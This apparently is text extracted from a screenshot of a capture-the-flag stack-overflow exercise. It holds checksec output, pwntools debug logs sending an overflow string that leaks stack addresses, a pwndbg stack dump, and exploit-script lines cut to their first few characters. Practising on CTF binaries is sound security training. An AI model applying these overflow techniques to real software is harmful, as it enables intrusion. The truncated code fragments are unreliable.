 38
39 #li
40 #li
41 #li
42 #li
43 elf
44 #p=
45 p =
46
47 lea
48 #Rr
49
50 sys
51 bin
52
53 rl(
54
55 pay
56 bug
57 s(p
58 rl(
59
60 esp
61 pr(
62
63
64 rl(
65 pay
66 pay
67 pay
PIE:      PIE enabled
[*] '/home/bbq/1112'
Arch:     i386-32-little
RELRO:    Partial RELRO
Stack:    No canary found
NX:       NX enabled
PIE:      No PIE (0x8048000)
[+] Starting local process './1112'
1.py:21: BytesWarning: Text is not
return p.recvuntil(a)
[DEBUG] Received 0x33 bytes:
b'Welcome to CTF_STACK world\n'
b'Please input your name:\n'
[*] running in new terminal: ['/usr
[DEBUG] Created script for new term
#!/usr/bin/python3
import os
os.execve('/usr/bin/gdb', ['/us
[DEBUG] Launching a new terminal:
[-] Waiting for debugger: debugger
[*] Paused (press any to continue)
[DEBUG] Sent 0x28 bytes:
b'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
[DEBUG] Received 0x6 bytes:
b'Hello '
[DEBUG] Received 0x39 bytes:
00000000  61 61 61 61  61 61 61
*
00000020  61 61 61 61  61 61 61
00000030  b0 a2 ee f7  90 f1 b2
00000039
0xffb2f140
终端
pwndbg> stack 50
00:0000│ esp 0xffb2f130 —▸ 0xffb2f140 ◂— 0x61616161 ('aaaa')
01:0004│-034 0xffb2f134 —▸ 0x8048758 ◂— dec eax /* 'Hello ' */
02:0008│-030 0xffb2f138 ◂— 6
03:000c│-02c 0xffb2f13c —▸ 0xffb2f168 —▸ 0xffb2f178 ◂— 0
04:0010│-028 0xffb2f140 ◂— 0x61616161 ('aaaa')
... ↓        8 skipped
0d:0034│-004 0xffb2f164 ◂— 0x62616161 ('aaab')
0e:0038│ ebp 0xffb2f168 —▸ 0xffb2f178 ◂— 0
0f:003c│+004 0xffb2f16c —▸ 0x8048685 (main+27) ◂— mov eax, 0
10:0040│+008 0xffb2f170 —▸ 0xf7eea2b0 (_dl_fini) ◂— endbr32
11:0044│+00c 0xffb2f174 —▸ 0xffb2f190 ◂— 1
12:0048│+010 0xffb2f178 ◂— 0
13:004c│+014 0xffb2f17c —▸ 0xf7cebed5 (__libc_start_main+245) ◂— add esp, 0x10
14:0050│+018 0xffb2f180 —▸ 0xf7ebc000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
15:0054│+01c 0xffb2f184 —▸ 0xf7ebc000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
16:0058│+020 0xffb2f188 ◂— 0
17:005c│+024 0xffb2f18c —▸ 0xf7cebed5 (__libc_start_main+245) ◂— add esp, 0x10
18:0060│+028 0xffb2f190 ◂— 1
19:0064│+02c 0xffb2f194 —▸ 0xffb2f224 —▸ 0xffb30301 ◂— './1112'
1a:0068│+030 0xffb2f198 —▸ 0xffb2f22c —▸ 0xffb30308 ◂— 'SHELL=/bin/bash'
1b:006c│+034 0xffb2f19c —▸ 0xffb2f1b4 ◂— 0
1c:0070│+038 0xffb2f1a0 —▸ 0xf7ebc000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
1d:0074│+03c 0xffb2f1a4 ◂— 0
1e:0078│+040 0xffb2f1a8 —▸ 0xffb2f208 —▸ 0xffb2f224 —▸ 0xffb30301 ◂— './1112'
1f:007c│+044 0xffb2f1ac ◂— 0
20:0080│+048 0xffb2f1b0 —▸ 0xf7f05000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x2bf24
21:0084│+04c 0xffb2f1b4 ◂— 0
22:0088│+050 0xffb2f1b8 —▸ 0xf7ebc000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
23:008c│+054 0xffb2f1bc —▸ 0xf7ebc000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
24:0090│+058 0xffb2f1c0 ◂— 0